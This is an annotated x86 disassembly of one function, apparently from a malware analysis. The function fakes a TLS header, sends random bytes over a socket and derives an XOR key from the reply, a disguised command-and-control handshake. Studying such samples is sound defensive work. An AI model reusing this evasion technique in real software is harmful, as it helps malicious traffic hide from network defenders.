 sub esp, 0F0h
push ebx
push esi
mov ebx, ecx
push edi
mov ecx, 2Dh
xor eax, eax
lea edi, [esp+0FCh+ssl_header+1]
mov [esp+0FCh+ssl_header], 0
rep stosd
mov ecx, ebx
stosw
call gen_rand_0x18_bytes_4014F0
mov ecx, 25h
mov esi, offset hardcoded_ssl_header
lea edi, [esp+0FCh+ssl_header]
mov eax, [ebx+0Ch]
rep movsd
mov ecx, [ebx+10h]
push 0 ; flags
movsw
mov [esp+100h+var_22], eax
mov eax, [ebx+4]
mov [esp+100h+var_1E], ecx
lea edx, [esp+100h+ssl_header]
lea esi, [ebx+1Ch]
mov ecx, 6
lea edi, [esp+100h+var_1A]
push 0B6h ; len
push edx ; buf
push eax ; s
rep movsd
call ds:send
cmp eax, 0B6h
jnz short loc_4015EE
mov edx, [ebx+4]
push 0 ; flags
lea ecx, [esp+100h+var_E4]
push 2Bh ; len
push ecx ; buf
push edx ; s
call ds:recv
cmp eax, 2Bh
jnz short loc_4015EE
cmp [esp+0FCh+var_E4], 14h
jnz short loc_4015EE
mov ecx, dword ptr [esp+0FCh+var_E4+0Fh]
mov eax, dword ptr [esp+0FCh+var_E4+0Bh]
lea esi, [ebx+8]
lea edx, [esp+0FCh+var_F0]
mov [esp+0FCh+var_EC], ecx
push edx
mov ecx, esi
mov [esp+100h+var_F0], eax
call get_final_XORkey_402A20
mov ecx, esi
call sub_4029B0
pop edi
loc_4015EE:
pop edi
pop esi
xor eax, eax
pop ebx
add esp, 0F0h
retn
exchange_xor_keys_401520 endp